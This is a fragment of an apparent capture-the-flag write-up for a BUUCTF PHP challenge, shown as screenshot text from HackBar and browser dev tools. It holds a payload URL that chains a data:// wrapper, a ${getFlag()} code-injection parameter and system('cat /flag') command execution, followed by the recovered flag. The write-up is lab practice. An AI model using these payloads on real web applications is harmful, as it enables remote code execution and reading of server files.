 I have a dream
data://text/plain,I have a dream next.php flag{b165138b-d661-4c05-b98b-a1dfbebb6dd2} system('cat /flag');
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute
Load URL http://cabdc2b5-a602-46b2-ae8d-f2f3d08639f8.node5.buuoj.cn:81/?text=data://text/plain,I have a dream&file=next.php&\S*=${getFlag()}&cmd=system('cat /flag');
Split URL